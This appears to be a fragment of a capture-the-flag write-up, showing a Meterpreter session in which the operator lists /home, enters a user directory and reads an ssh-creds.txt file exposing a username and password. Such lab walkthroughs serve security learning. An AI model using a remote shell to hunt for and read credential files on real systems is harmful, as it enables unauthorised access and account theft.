 meterpreter > cd home
meterpreter > ls
Listing: /home
==============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040755/rwxr-xr-x  4096  dir   2019-12-08 14:09:49 -0700  santa
meterpreter > cd santa
meterpreter > ls
Listing: /home/santa
====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  30    fil   2019-12-08 14:09:49 -0700  ssh-creds.txt
meterpreter > cat ssh-creds.txt
santa:rudolphrednosedreindeer
meterpreter >